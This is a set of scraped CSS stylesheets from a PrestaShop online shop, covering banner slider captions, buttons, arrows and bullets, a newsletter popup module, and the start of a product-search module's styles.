  .bannercontainer .tp-caption {
    z-index: 1;
    position: absolute;
    text-shadow: none;
    border: none;
    text-transform: none;
    margin: 0;
    line-height: 1;
    white-space: nowrap; }
    .bannercontainer .tp-caption.data-link:hover {
      color: #BF624C;
      border-color: #BF624C; }
    .bannercontainer .tp-caption.border-top {
      border-top: 1px solid; }
    .bannercontainer .tp-caption.border-bottom {
      border-bottom: 1px solid; }
    .bannercontainer .tp-caption.fw-300 {
      font-weight: 300; }
    .bannercontainer .tp-caption.fw-400 {
      font-weight: 400; }
    .bannercontainer .tp-caption.fw-500 {
      font-weight: 500; }
    .bannercontainer .tp-caption.fw-600 {
      font-weight: 600; }
    .bannercontainer .tp-caption.fw-700 {
      font-weight: 700; }
    .bannercontainer .tp-caption.fw-800 {
      font-weight: 800; }
    .bannercontainer .tp-caption.italic {
      font-style: italic; }
    .bannercontainer .tp-caption.width-20 {
      width: 20% !important; }
    .bannercontainer .tp-caption.width-30 {
      width: 30% !important; }
    .bannercontainer .tp-caption.width-40 {
      width: 40% !important; }
    .bannercontainer .tp-caption.width-50 {
      width: 50% !important; }
    .bannercontainer .tp-caption.width-60 {
      width: 60% !important; }
    .bannercontainer .tp-caption.width-70 {
      width: 70% !important; }
    .bannercontainer .tp-caption.width-80 {
      width: 80% !important; }
    .bannercontainer .tp-caption.width-90 {
      width: 90% !important; }
    .bannercontainer .tp-caption.width-100 {
      width: 100% !important; }
    .bannercontainer .tp-caption.slide-video {
      height: 100% !important; }
      .bannercontainer .tp-caption.slide-video .caption-layer,
      .bannercontainer .tp-caption.slide-video .caption-contain {
        height: 100% !important; }
        .bannercontainer .tp-caption.slide-video .caption-layer iframe,
        .bannercontainer .tp-caption.slide-video .caption-contain iframe {
          width: 100%;
          height: 100%; }
    .bannercontainer .tp-caption.shadow {
      text-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
    .bannercontainer .tp-caption .group-btn-slide .btn {
      border-radius: 0;
      font-size: 14px;
      text-transform: uppercase;
      border: 1px solid #FFF;
      height: 50px;
      line-height: 50px;
      padding: 0 50px;
      color: #FFF;
      font-weight: 600;
      box-shadow: none;
      background: none; }
      .bannercontainer .tp-caption .group-btn-slide .btn.active {
        background: #fff;
        color: #222; }
    .bannercontainer .tp-caption.red.btn .caption-layer a,
    .bannercontainer .tp-caption.red.btn .caption-contain a {
      background: #01213A;
      border: 2px solid #01213A; }
    .bannercontainer .tp-caption.btn {
      background: none !important;
      padding: 0;
      border: 0 !important;
      text-align: inherit;
      pointer-events: none; }
      .bannercontainer .tp-caption.btn .caption-layer,
      .bannercontainer .tp-caption.btn .caption-contain {
        font-weight: 600;
        font-size: 10px;
        line-height: 11px;
        letter-spacing: 0.25em;
        text-transform: capitalize;
        text-align: center;
        pointer-events: auto; }
        @media (max-width: 767px) {
          .bannercontainer .tp-caption.btn .caption-layer,
          .bannercontainer .tp-caption.btn .caption-contain {
            font-size: 14px; } }
        .bannercontainer .tp-caption.btn .caption-layer a,
        .bannercontainer .tp-caption.btn .caption-contain a {
          text-transform: capitalize;
          color: #BF624C;
          background: #fff;
          padding: 0px 30px;
          line-height: 50px;
          display: inline-block;
          transition: all 0.3s; }
          .bannercontainer .tp-caption.btn .caption-layer a:before,
          .bannercontainer .tp-caption.btn .caption-contain a:before {
            content: '';
            background: #514633;
            width: 20px;
            height: 1px;
            display: inline-block;
            vertical-align: middle;
            margin-right: 5px;
            transition: all 0.3s; }
            .rtl .bannercontainer .tp-caption.btn .caption-layer a:before, .rtl
            .bannercontainer .tp-caption.btn .caption-contain a:before {
              margin-left: 5px;
              margin-right: inherit; }
          .bannercontainer .tp-caption.btn .caption-layer a:hover,
          .bannercontainer .tp-caption.btn .caption-contain a:hover {
            background: #BF624C;
            color: #fff; }
            .bannercontainer .tp-caption.btn .caption-layer a:hover:before,
            .bannercontainer .tp-caption.btn .caption-contain a:hover:before {
              background: #fff; }
      .bannercontainer .tp-caption.btn.white .caption-contain a {
        background: #fff;
        color: #514633;
        text-transform: uppercase; }
        .bannercontainer .tp-caption.btn.white .caption-contain a:hover {
          color: #fff;
          background: #BF624C; }
    .bannercontainer .tp-caption.center {
      text-align: center;
      width: 100% !important; }
      .bannercontainer .tp-caption.center.btn {
        pointer-events: none;
        margin: auto;
        text-align: center; }
        .bannercontainer .tp-caption.center.btn .caption-layer,
        .bannercontainer .tp-caption.center.btn .caption-contain {
          display: inline-block;
          pointer-events: auto; }
    .bannercontainer .tp-caption.big_white {
      color: #FFF;
      font-weight: 700;
      font-size: 18px;
      line-height: 18px;
      letter-spacing: 5px; }
    .bannercontainer .tp-caption.big_orange {
      color: #fff;
      font-weight: 400;
      font-size: 13px;
      line-height: 13px;
      padding: 5px 12px;
      background-color: #e0525c; }
    .bannercontainer .tp-caption.big_black {
      color: #111;
      font-weight: 700;
      font-size: 54px;
      line-height: 54px;
      padding: 0px; }
    .bannercontainer .tp-caption.medium_grey {
      color: #fff;
      font-weight: 300;
      font-size: 13px;
      text-transform: none;
      width: 330px;
      white-space: inherit; }
    .bannercontainer .tp-caption.tiny-text {
      line-height: 28px; }
    .bannercontainer .tp-caption.small_text {
      line-height: 32px;
      text-transform: uppercase; }
    .bannercontainer .tp-caption.medium_text {
      line-height: 82px;
      text-transform: uppercase;
      font-family: "Open Sans", sans-serif; }
    @media (min-width: 992px) {
      .bannercontainer .tp-caption.rotate {
        transform: rotate(-35.37deg); } }
    .bannercontainer .tp-caption.large_text {
      line-height: 114px;
      text-transform: capitalize;
      font-family: "Creattion Demo"; }
    .bannercontainer .tp-caption.large_black_text {
      color: #000;
      font-weight: 300;
      font-size: 24px;
      line-height: 24px;
      text-transform: none; }
    .bannercontainer .tp-caption.very_large_text {
      font-family: "Open Sans", sans-serif;
      font-style: normal;
      letter-spacing: 0.05em;
      text-transform: lowercase;
      opacity: 0.2 !important; }
    .bannercontainer .tp-caption.very_large_black_text {
      color: #000;
      font-size: 60px;
      line-height: 60px; }
    .bannercontainer .tp-caption.bold_red_text {
      color: #d31e00;
      font-weight: 400;
      font-size: 24px;
      line-height: 20px; }
    .bannercontainer .tp-caption.bold_brown_text {
      color: #a04606;
      font-weight: 800;
      font-size: 20px;
      line-height: 20px; }
    .bannercontainer .tp-caption.bold_green_text {
      color: #5b9830;
      font-weight: 800;
      font-size: 20px;
      line-height: 20px; }
    .bannercontainer .tp-caption.very_big_white {
      color: #FFFFFF;
      font-size: 4.063rem;
      font-weight: 300;
      text-transform: none;
      line-height: 65px; }
    .bannercontainer .tp-caption.very_big_black {
      color: #000;
      font-weight: 700;
      font-size: 60px;
      line-height: 60px;
      padding: 1px 4px 0;
      background-color: #fff; }
    .bannercontainer .tp-caption.cus_black {
      color: #232323;
      font-weight: 700;
      font-size: 54px;
      line-height: 54px; }
    .bannercontainer .tp-caption.cus_color {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
      line-height: 25px;
      text-transform: none;
      width: 570px;
      text-align: center;
      white-space: inherit; }
    .bannercontainer .tp-caption.boxshadow {
      -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      -o-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      -ms-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
      box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5); }
    .bannercontainer .tp-caption.black {
      color: #000;
      font-weight: 700;
      font-size: 14px;
      line-height: 14px;
      letter-spacing: 5px; }
      .bannercontainer .tp-caption.black:before {
        background: #BF624C;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        content: "";
        height: 218px;
        left: 37px;
        position: absolute;
        top: -66px;
        width: 11px;
        z-index: -1; }
    .bannercontainer .tp-caption.white {
      color: #01213A;
      background: #fff; }
    .bannercontainer .tp-caption.noshadow {
      text-shadow: none; }
    .bannercontainer .tp-caption.btn-shopnow {
      text-align: center;
      line-height: 24px;
      min-width: 220px;
      min-height: 44px; }
      .bannercontainer .tp-caption.btn-shopnow .fa {
        margin-right: 5px; }
    .bannercontainer .tp-caption.fullscreenvideo {
      left: 0px;
      top: 0px;
      position: absolute;
      width: 100%;
      height: 100%; }
      .bannercontainer .tp-caption.fullscreenvideo iframe {
        width: 100% !important;
        height: 100% !important; }
    .bannercontainer .tp-caption .caption-contain {
      width: auto !important; }
  .bannercontainer .tp_inner_padding {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-height: none !important; }
  .bannercontainer .tp-button {
    padding: 0 45px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    height: 50px;
    cursor: pointer;
    color: #fff !important;
    font-size: 15px;
    line-height: 35px !important;
    letter-spacing: -1px;
    text-transform: uppercase; }
  .bannercontainer .button.big {
    color: #fff;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.6);
    font-weight: bold;
    padding: 9px 20px;
    font-size: 19px;
    line-height: 57px !important;
    background: url(../images/gradient/g40.png) repeat-x top; }
  .bannercontainer .purchase:hover, .bannercontainer .button:hover, .bannercontainer .button.big:hover {
    background-position: bottom, 15px 11px; }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .bannercontainer .button {
      padding: 4px 8px 3px;
      line-height: 25px !important;
      font-size: 11px !important;
      font-weight: normal; }
    .bannercontainer a.button {
      -webkit-transition: none;
      -moz-transition: none;
      -ms-transition: none;
      -o-transition: none;
      transition: none; } }
  @media only screen and (min-width: 0px) and (max-width: 479px) {
    .bannercontainer .button {
      padding: 2px 5px 2px;
      line-height: 20px !important;
      font-size: 10px !important; }
    .bannercontainer a.button {
      -webkit-transition: none;
      -moz-transition: none;
      -ms-transition: none;
      -o-transition: none;
      transition: none; } }
  .bannercontainer .button.green, .bannercontainer .button:hover.green, .bannercontainer .purchase.green, .bannercontainer .purchase:hover.green {
    background-color: #21a117;
    -moz-box-shadow: 0px 3px 0px 0px #104d0b;
    -webkit-box-shadow: 0px 3px 0px 0px #104d0b;
    -o-box-shadow: 0px 3px 0px 0px #104d0b;
    -ms-box-shadow: 0px 3px 0px 0px #104d0b;
    box-shadow: 0px 3px 0px 0px #104d0b; }
  .bannercontainer .button.blue, .bannercontainer .button:hover.blue, .bannercontainer .purchase.blue, .bannercontainer .purchase:hover.blue {
    background-color: #1d78cb;
    -moz-box-shadow: 0px 3px 0px 0px #0f3e68;
    -webkit-box-shadow: 0px 3px 0px 0px #0f3e68;
    -o-box-shadow: 0px 3px 0px 0px #0f3e68;
    -ms-box-shadow: 0px 3px 0px 0px #0f3e68;
    box-shadow: 0px 3px 0px 0px #0f3e68; }
  .bannercontainer .button.red, .bannercontainer .button:hover.red, .bannercontainer .purchase.red, .bannercontainer .purchase:hover.red {
    background-color: #cb1d1d;
    -moz-box-shadow: 0px 3px 0px 0px #7c1212;
    -webkit-box-shadow: 0px 3px 0px 0px #7c1212;
    -o-box-shadow: 0px 3px 0px 0px #7c1212;
    -ms-box-shadow: 0px 3px 0px 0px #7c1212;
    box-shadow: 0px 3px 0px 0px #7c1212; }
  .bannercontainer .button.orange, .bannercontainer .button:hover.orange, .bannercontainer .purchase.orange, .bannercontainer .purchase:hover.orange {
    background-color: #ff7700;
    -moz-box-shadow: 0px 3px 0px 0px #a34c00;
    -webkit-box-shadow: 0px 3px 0px 0px #a34c00;
    -o-box-shadow: 0px 3px 0px 0px #a34c00;
    -ms-box-shadow: 0px 3px 0px 0px #a34c00;
    box-shadow: 0px 3px 0px 0px #a34c00; }
  .bannercontainer .button.darkgrey, .bannercontainer .button.grey, .bannercontainer .button:hover.darkgrey, .bannercontainer .button:hover.grey, .bannercontainer .purchase.darkgrey, .bannercontainer .purchase:hover.darkgrey {
    background-color: #555;
    -moz-box-shadow: 0px 3px 0px 0px #222;
    -webkit-box-shadow: 0px 3px 0px 0px #222;
    -o-box-shadow: 0px 3px 0px 0px #222;
    -ms-box-shadow: 0px 3px 0px 0px #222;
    box-shadow: 0px 3px 0px 0px #222; }
  .bannercontainer .button.lightgrey, .bannercontainer .button:hover.lightgrey, .bannercontainer .purchase.lightgrey, .bannercontainer .purchase:hover.lightgrey {
    background-color: #888;
    -moz-box-shadow: 0px 3px 0px 0px #555;
    -webkit-box-shadow: 0px 3px 0px 0px #555;
    -o-box-shadow: 0px 3px 0px 0px #555;
    -ms-box-shadow: 0px 3px 0px 0px #555;
    box-shadow: 0px 3px 0px 0px #555; }
  .bannercontainer .tp-simpleresponsive .slotholder *, .bannercontainer .tp-simpleresponsive img {
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000; }
  .bannercontainer .tp-simpleresponsive .caption, .bannercontainer .tp-simpleresponsive .tp-caption {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    visibility: hidden; }
  .bannercontainer .tp-simpleresponsive img {
    max-width: none; }
  .bannercontainer .noFilterClass {
    filter: none !important; }
  .bannercontainer .tp-bannershadow {
    margin-left: auto;
    margin-right: auto;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
    .bannercontainer .tp-bannershadow.tp-shadow1 {
      background: url(../assets/shadow1.png) no-repeat;
      background-size: 100%;
      width: 890px;
      height: 60px;
      bottom: -30px; }
    .bannercontainer .tp-bannershadow.tp-shadow2 {
      background: url(../assets/shadow2.png) no-repeat;
      background-size: 100%;
      width: 890px;
      height: 110px;
      bottom: -60px; }
    .bannercontainer .tp-bannershadow.tp-shadow3 {
      background: url(../assets/shadow3.png) no-repeat;
      background-size: 100%;
      width: 890px;
      height: 60px;
      bottom: -60px; }
  .bannercontainer .caption.fullscreenvideo {
    left: 0px;
    top: 0px;
    position: absolute;
    width: 100%;
    height: 100%; }
  .bannercontainer .caption iframe {
    width: 100% !important;
    height: 100% !important; }
  .bannercontainer .tpclear {
    clear: both; }
  .bannercontainer .tp-bullets {
    z-index: 25;
    position: absolute;
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.2s ease-out;
    -moz-transition: opacity 0.2s ease-out;
    -ms-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out; }
  .bannercontainer .tp-bullets.hidebullets {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0); }
  .bannercontainer .tp-bullets.simplebullets.navbar {
    border: 1px solid #666;
    border-bottom: 1px solid #444;
    background: url(../assets/boxed_bgtile.png);
    height: 40px;
    padding: 0px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old {
    background: url(../assets/navigdots_bgtile.png);
    height: 35px;
    padding: 0px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px; }
  .bannercontainer .tp-bullets.simplebullets.round .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullet.png) no-Repeat top left;
    width: 20px;
    height: 20px;
    margin-right: 0px;
    float: left;
    margin-top: -10px;
    margin-left: 3px; }
  .bannercontainer .tp-bullets.simplebullets.round .bullet.last {
    margin-right: 3px; }
  .bannercontainer .tp-bullets.simplebullets.round-old .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullets.png) no-Repeat bottom left;
    width: 23px;
    height: 23px;
    margin-right: 0px;
    float: left;
    margin-top: -12px; }
  .bannercontainer .tp-bullets.simplebullets.round-old .bullet.last {
    margin-right: 0px; }
  .bannercontainer .tp-bullets.simplebullets.square .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullets2.png) no-Repeat bottom left;
    width: 19px;
    height: 19px;
    margin-right: 0px;
    float: left;
    margin-top: -10px; }
  .bannercontainer .tp-bullets.simplebullets.square .bullet.last {
    margin-right: 0px; }
  .bannercontainer .tp-bullets.simplebullets.square-old .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullets2.png) no-Repeat bottom left;
    width: 19px;
    height: 19px;
    margin-right: 0px;
    float: left;
    margin-top: -10px; }
  .bannercontainer .tp-bullets.simplebullets.square-old .bullet.last {
    margin-right: 0px; }
  .bannercontainer .tp-bullets.simplebullets.navbar .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/bullet_boxed.png) no-Repeat top left;
    width: 18px;
    height: 19px;
    margin-right: 5px;
    float: left;
    margin-top: 10px; }
  .bannercontainer .tp-bullets.simplebullets.navbar .bullet.first {
    margin-left: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets.navbar .bullet.last {
    margin-right: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old .bullet {
    cursor: pointer;
    position: relative;
    background: url(../assets/navigdots.png) no-Repeat bottom left;
    width: 15px;
    height: 15px;
    margin-left: 5px !important;
    margin-right: 5px !important;
    float: left;
    margin-top: 10px; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.first {
    margin-left: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets.navbar-old .bullet.last {
    margin-right: 0px !important; }
  .bannercontainer .tp-bullets.simplebullets .bullet:hover, .bannercontainer .tp-bullets.simplebullets .bullet.selected {
    background-position: top left; }
  .bannercontainer .tp-bullets.simplebullets.round .bullet:hover, .bannercontainer .tp-bullets.simplebullets.round .bullet.selected, .bannercontainer .tp-bullets.simplebullets.navbar .bullet:hover, .bannercontainer .tp-bullets.simplebullets.navbar .bullet.selected {
    background-position: bottom left; }
  .bannercontainer .tparrows {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.2s ease-out;
    -moz-transition: opacity 0.2s ease-out;
    -ms-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out; }
  .bannercontainer .tparrows.hidearrows {
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0); }
  .bannercontainer .tp-leftarrow {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_left.png) no-Repeat top left;
    width: 40px;
    height: 40px; }
  .bannercontainer .tp-rightarrow {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_right.png) no-Repeat top left;
    width: 40px;
    height: 40px; }
  .bannercontainer .tp-leftarrow.round {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_left.png) no-Repeat top left;
    width: 19px;
    height: 14px;
    margin-right: 0px;
    float: left;
    margin-top: -7px; }
  .bannercontainer .tp-rightarrow.round {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_right.png) no-Repeat top left;
    width: 19px;
    height: 14px;
    margin-right: 0px;
    float: left;
    margin-top: -7px; }
  .bannercontainer .tp-leftarrow.round-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_left.png) no-Repeat top left;
    width: 26px;
    height: 26px;
    margin-right: 0px;
    float: left;
    margin-top: -13px; }
  .bannercontainer .tp-rightarrow.round-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_right.png) no-Repeat top left;
    width: 26px;
    height: 26px;
    margin-right: 0px;
    float: left;
    margin-top: -13px; }
  .bannercontainer .tp-leftarrow.navbar {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_left_boxed.png) no-Repeat top left;
    width: 20px;
    height: 15px !important;
    min-height: 15px !important;
    float: left;
    margin-right: 6px;
    margin-top: 12px; }
  .bannercontainer .tp-rightarrow.navbar {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/small_right_boxed.png) no-Repeat top left;
    width: 20px;
    height: 15px !important;
    min-height: 15px !important;
    float: left;
    margin-left: 6px;
    margin-top: 12px; }
  .bannercontainer .tp-leftarrow.navbar-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrowleft.png) no-Repeat top left;
    width: 9px;
    height: 16px;
    float: left;
    margin-right: 6px;
    margin-top: 10px; }
  .bannercontainer .tp-rightarrow.navbar-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrowright.png) no-Repeat top left;
    width: 9px;
    height: 16px;
    float: left;
    margin-left: 6px;
    margin-top: 10px; }
  .bannercontainer .tp-leftarrow.navbar-old:hover, .bannercontainer .tp-rightarrow.navbar-old:hover {
    background-position: left -16px; }
  .bannercontainer .tp-leftarrow.navbar-old.thumbswitharrow {
    margin-right: 10px; }
  .bannercontainer .tp-rightarrow.navbar-old.thumbswitharrow {
    margin-left: 0px; }
  .bannercontainer .tp-leftarrow.square {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_left2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-right: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-rightarrow.square {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_right2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-left: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-leftarrow.square-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_left2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-right: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-rightarrow.square-old {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: url(../assets/arrow_right2.png) no-repeat top left;
    width: 12px;
    height: 17px;
    float: left;
    margin-left: 0px;
    margin-top: -9px; }
  .bannercontainer .tp-leftarrow.square-old:hover, .bannercontainer .tp-rightarrow.square-old:hover {
    background-position: left -17px; }
  .bannercontainer .tp-leftarrow.default {
    z-index: 20;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_left.png) no-repeat 0 0;
    width: 40px;
    height: 40px;
    left: 0; }
  .bannercontainer .tp-rightarrow.default {
    z-index: 20;
    cursor: pointer;
    position: relative;
    background: url(../assets/large_right.png) no-repeat 0 0;
    width: 40px;
    height: 40px;
    right: 0; }
  .bannercontainer .tp-leftarrow.default:hover, .bannercontainer .tp-rightarrow.default:hover {
    background-position: left -40px; }
  .bannercontainer .tp-leftarrow:hover, .bannercontainer .tp-rightarrow:hover {
    background-position: left -14px; }
  .bannercontainer .tp-bullets.tp-thumbs {
    z-index: 1000;
    position: absolute;
    padding: 3px;
    background-color: #fff;
    width: 500px;
    height: 3.125rem;
    /* THE DIMENSIONS OF THE THUMB CONTAINER */
    margin-top: -3.125rem; }
  .bannercontainer .fullwidthbanner-container .tp-thumbs {
    padding: 3px; }
  .bannercontainer .tp-bullets.tp-thumbs .tp-mask {
    width: 500px;
    height: 3.125rem;
    /* THE DIMENSIONS OF THE THUMB CONTAINER */
    overflow: hidden;
    position: relative; }
  .bannercontainer .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {
    width: 5000px;
    position: absolute; }
  .bannercontainer .tp-bullets.tp-thumbs .bullet {
    width: 100px;
    height: 3.125rem;
    /* THE DIMENSION OF A SINGLE THUMB */
    cursor: pointer;
    overflow: hidden;
    background: none;
    margin: 0;
    float: left;
    opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    -moz-opacity: 0.5;
    -webkit-opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out; }
  .bannercontainer .tp-bullets.tp-thumbs .bullet:hover, .bannercontainer .tp-bullets.tp-thumbs .bullet.selected {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100); }
  .bannercontainer .tp-thumbs img {
    width: 100%; }
  .bannercontainer .tp-bannertimer {
    width: 100%;
    height: 10px;
    background: url(../assets/timer.png) red;
    position: absolute;
    z-index: 200; }
  .bannercontainer .tp-bannertimer.tp-bottom {
    bottom: 0px !important;
    height: 5px; }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .bannercontainer .responsive .tp-bullets.tp-thumbs {
      width: 300px !important;
      height: 30px !important; }
    .bannercontainer .responsive .tp-bullets.tp-thumbs .tp-mask {
      width: 300px !important;
      height: 30px !important; }
    .bannercontainer .responsive .tp-bullets.tp-thumbs .bullet {
      width: 60px !important;
      height: 30px !important; } }
  @media only screen and (min-width: 0px) and (max-width: 479px) {
    .bannercontainer .responsive .tp-bullets {
      display: none; }
    .bannercontainer .responsive .tparrows {
      display: none; } }
  .bannercontainer .tp-simpleresponsive img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .bannercontainer .tp-simpleresponsive a {
    text-decoration: none; }
  .bannercontainer .tp-simpleresponsive ul {
    list-style: none;
    padding: 0;
    margin: 0; }
  .bannercontainer .tp-simpleresponsive > ul > li {
    list-stye: none;
    position: absolute;
    visibility: hidden; }
  .bannercontainer .caption.slidelink a div, .bannercontainer .tp-caption.slidelink a div {
    width: 10000px;
    height: 10000px;
    background: url(../assets/coloredbg.png) repeat; }
  .bannercontainer .tp-loader {
    background: url(../assets/loader.gif) no-repeat 10px 10px;
    background-color: #fff;
    margin: -22px -22px;
    top: 50%;
    left: 50%;
    z-index: 10000;
    position: absolute;
    width: 44px;
    height: 44px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; }
  .bannercontainer .tp-transparentimg {
    content: "url(../assets/transparent.png)"; }
  .bannercontainer .tp-3d {
    -webkit-transform-style: preserve-3d;
    -webkit-transform-origin: 50% 50%; }

/*# sourceMappingURL=typo.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/style.css
body_size: 911
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
div.radio input {
  opacity: 100 !important;
}

label {
  margin-bottom: 0px;
  font-weight: normal;
}

#gdpr_consent {
  margin: 0px 20px 0px 20px;
}

#sb-player.html {
  height: 100%;
}

@media only screen and (max-width: 40em) {
  .noscroll {
    position: fixed;
    overflow: hidden;
  }

  #sb-title {
    display: none;
  }

  #popnewsletter_sideimg {
    display: none;
  }

  #popnewsletter_block {
    width: 100% !important;
    vertical-align: middle;
    line-height: 3em;
  }

  #sb-wrapper {
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    top: -1px !important;
    border-color: #363A41;
    border-right: none;
    border-left: none;
    position: fixed;
    overflow: hidden;
    width: 100% !important;
    height: calc(100% - 40px) !important;
    margin-top: 20px;
  }

  #sb-wrapper-inner {
    height: 100% !important;
  }

  .close {
    z-index: 999999999;
    position: absolute;
    right: -1px;
    top: -1px;
    border: 1px solid #939393;
    color: #363a41;
    padding: 10px 11px;
    font-size: 1.1em;
  }

  .show-for-small-only {
    display: block !important
  }

  #popnewsletter_topbar {
    padding: 24px 0px 0px 0px !important;
  }

  #popnewsletter_maintext {
    line-height: 1.9em;
    padding: 4px 0px 1px 0px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoproductsearch/views/css/leosearch.css
body_size: 1838
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* block top search */
#search_block_top {
  position: absolute;
  right: 26%;
  top: 34px; }
  #search_block_top label {
    display: none; }

#search_block_top p {
  padding: 0; }

#search_block_top #search_query_top {
  padding: 0 5px;
  height: 23px;
  width: 300px;
  /* 310 */
  border: 1px solid #666;
  border-right: 0 !important;
  color: #666;
  background: url(img/bg_search_input.png) repeat-x 0 0 #fff;
  float: left; }

#search_block_top .button {
  border: none;
  border-radius: 0;
  color: #fff;
  text-transform: uppercase;
  background: url(img/bg_search_submit.png) repeat-x 0 0 #101010;
  float: left;
  height: 25px; }

form#searchbox {
  padding-top: 5px; }

form#searchbox label {
  color: #333;
  margin-bottom: 1px; }

form#searchbox input#leo_search_query_block {
  border: 1px solid #CCCCCC;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
  height: 18px;
